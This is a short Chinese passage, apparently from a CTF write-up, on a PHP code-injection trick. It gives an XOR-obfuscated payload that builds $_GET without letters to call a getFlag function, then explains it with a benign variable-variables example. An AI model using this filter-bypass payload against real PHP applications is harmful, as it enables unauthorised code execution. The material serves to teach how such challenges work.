 ${"`{{{"^"?<>/"}['+']();&+=getFlag
这里利用了 ${} 中的代码是可以执行的特点，其实也就是可变变量。
<?php
    $a = 'hello';
    $$a = 'world';
    echo "$a ${$a}";
?>
输出：hello world